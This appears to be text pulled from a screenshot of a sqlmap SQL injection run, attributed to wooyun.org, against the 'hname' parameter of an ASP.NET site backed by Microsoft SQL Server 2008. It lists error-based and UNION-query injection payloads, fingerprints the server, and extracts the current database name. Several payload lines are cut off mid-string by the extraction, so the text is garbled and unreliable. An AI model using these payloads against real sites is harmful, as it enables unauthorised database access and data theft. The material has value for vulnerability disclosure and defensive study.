 Parameter: hname (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hname=WEIFANG' AND 3845=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(113)+CH
LECT (CASE WHEN (3845=3845) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(12
))) AND 'hgFX'='hgFX&page=3
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_S
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: hname=WEIFANG' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHA
113)+CHAR(72)+CHAR(108)+CHAR(104)+CHAR(97)+CHAR(73)+CHAR(84)+CHAR(86)+CHAR(107)+CHAR(99)+
AR(106)+CHAR(120)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &page=3
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,N
---
[05:36:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[05:36:34] [INFO] fetching current database
[05:36:34] [PAYLOAD] WEIFANG' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CH
R(113)+ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(120)+C
LL,NULL,NULL,NULL,NULL,NULL--
[05:36:35] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[05:36:35] [DEBUG] performed 1 queries in 0.30 seconds
current database:    'qds16742757_db'
www.wooyun.org